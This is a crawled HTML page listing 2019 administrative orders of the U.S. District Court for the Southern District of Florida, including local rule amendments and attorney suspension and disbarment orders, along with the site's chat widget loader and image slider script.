          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-67-A        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amended-administrative-order-2019-67-amendments-local-rules-notice-proposed-amendments"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-67-A.pdf">AMENDED Administrative Order 2019-67 Amendments to the Local Rules Notice of Proposed Amendments Opportunity for Public Comments Hearing to Receive Comments</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-23T00:00:00-04:00" class="date-display-single">09/23/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-72        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/court-operations-during-holidays-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-72.pdf">Court Operations During Holidays</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-19T00:00:00-04:00" class="date-display-single">09/19/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-71        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-motion-vacate-john-bruce-thompson-florida-bar-231665"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-71.pdf">Order on Motion to Vacate - John Bruce Thompson Florida Bar 231665</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-17T00:00:00-04:00" class="date-display-single">09/17/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-68        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-jeffrey-robert-thibault-florida-bar-88237"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-68.pdf">Order of Suspension of Attorney Jeffrey Robert Thibault Florida Bar 88237</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-16T00:00:00-04:00" class="date-display-single">09/16/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-69        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-disbarment-attorney-joseph-isaac-harrison-florida-bar-31833"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-69.pdf">Order of Disbarment of Attorney Joseph Isaac Harrison Florida Bar 31833</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-16T00:00:00-04:00" class="date-display-single">09/16/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-70        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-bonne-zell-scheflin-florida-bar-795992"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-70.pdf">Order of Suspension of Attorney Bonne Zell Scheflin Florida Bar 795992</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-16T00:00:00-04:00" class="date-display-single">09/16/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-67        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-67.pdf">Amendments to the Local Rules Notice of Proposed Amendments, Opportunity for Public Comments, and of Hearing to Receive Comments</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-11T00:00:00-04:00" class="date-display-single">09/11/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-66        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-andrew-bennett-spark-florida-bar-899811"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-66.pdf">Order of Suspension of Attorney Andrew Bennett Spark Florida Bar 899811</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-05T00:00:00-04:00" class="date-display-single">09/05/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-65        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/certification-clinical-placement-program-university-miami-school-law-7"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-65.pdf">Certification of the Clinical Placement Program for University of Miami School of Law</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-08-30T00:00:00-04:00" class="date-display-single">08/30/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-62        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-michael-l-wolowitz-florida-bar-96716"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-62.pdf">Order of Suspension of Attorney Michael L Wolowitz Florida Bar 96716</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-08-30T00:00:00-04:00" class="date-display-single">08/30/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-63        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-joshua-todd-hill-hauserman-florida-bar-41137"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-63.pdf">Order of Suspension of Attorney Joshua Todd Hill Hauserman Florida Bar 41137</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-08-30T00:00:00-04:00" class="date-display-single">08/30/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-64        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-disbarment-attorney-jose-m-herrera-florida-bar-612618"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-64.pdf">Order of Disbarment of Attorney Jose M Herrera Florida Bar 612618</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-08-30T00:00:00-04:00" class="date-display-single">08/30/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=5">last »</a></li>
</ul>  
  
  
  
  
</div>          
            <a href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/2019?order=field_adminorder_date&amp;sort=desc" class="feed-icon" title="Subscribe to Administrative Orders"><img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Administrative Orders" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-e539c6d3367ec5c8e8f6c94316402d8c" class="block block--views gradient block--views-e539c6d3367ec5c8e8f6c94316402d8c">
        <h2 class="block__title">Select Year</h2>
      <div class="block__content">
    <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-block_1_admin_orders_year view-dom-id-bbe7497544a6427929689b0c51cd14f5">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/administrative-orders-year/2026">2026</a>
          </li>
      <li><a href="/administrative-orders-year/2025">2025</a>
          </li>
      <li><a href="/administrative-orders-year/2024">2024</a>
          </li>
      <li><a href="/administrative-orders-year/2023">2023</a>
          </li>
      <li><a href="/administrative-orders-year/2022">2022</a>
          </li>
      <li><a href="/administrative-orders-year/2021">2021</a>
          </li>
      <li><a href="/administrative-orders-year/2020">2020</a>
          </li>
      <li><a href="/administrative-orders-year/2019" class="active">2019</a>
          </li>
      <li><a href="/administrative-orders-year/2018">2018</a>
          </li>
      <li><a href="/administrative-orders-year/2017">2017</a>
          </li>
      <li><a href="/administrative-orders-year/2016">2016</a>
          </li>
      <li><a href="/administrative-orders-year/2015">2015</a>
          </li>
      <li><a href="/administrative-orders-year/2014">2014</a>
          </li>
      <li><a href="/administrative-orders-year/2013">2013</a>
          </li>
      <li><a href="/administrative-orders-year/2012">2012</a>
          </li>
      <li><a href="/administrative-orders-year/2011">2011</a>
          </li>
      <li><a href="/administrative-orders-year/2010">2010</a>
          </li>
      <li><a href="/administrative-orders-year/2009">2009</a>
          </li>
      <li><a href="/administrative-orders-year/2008">2008</a>
          </li>
      <li><a href="/administrative-orders-year/2007">2007</a>
          </li>
      <li><a href="/administrative-orders-year/2006">2006</a>
          </li>
      <li><a href="/administrative-orders-year/2005">2005</a>
          </li>
      <li><a href="/administrative-orders-year/2004">2004</a>
          </li>
      <li><a href="/administrative-orders-year/2003">2003</a>
          </li>
      <li><a href="/administrative-orders-year/2002">2002</a>
          </li>
      <li><a href="/administrative-orders-year/2001">2001</a>
          </li>
      <li><a href="/administrative-orders-year/2000">2000</a>
          </li>
      <li><a href="/administrative-orders-year/1999">1999</a>
          </li>
      <li><a href="/administrative-orders-year/1998">1998</a>
          </li>
      <li><a href="/administrative-orders-year/1997">1997</a>
          </li>
      <li><a href="/administrative-orders-year/1996">1996</a>
          </li>
      <li><a href="/administrative-orders-year/1995">1995</a>
          </li>
      <li><a href="/administrative-orders-year/1994">1994</a>
          </li>
      <li><a href="/administrative-orders-year/1993">1993</a>
          </li>
      <li><a href="/administrative-orders-year/1992">1992</a>
          </li>
      <li><a href="/administrative-orders-year/1991">1991</a>
          </li>
      <li><a href="/administrative-orders-year/1990">1990</a>
          </li>
      <li><a href="/administrative-orders-year/1989">1989</a>
          </li>
      <li><a href="/administrative-orders-year/1988">1988</a>
          </li>
      <li><a href="/administrative-orders-year/1987">1987</a>
          </li>
      <li><a href="/administrative-orders-year/1986">1986</a>
          </li>
      <li><a href="/administrative-orders-year/1985">1985</a>
          </li>
      <li><a href="/administrative-orders-year/1984">1984</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw
body_size: 2152
content:
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);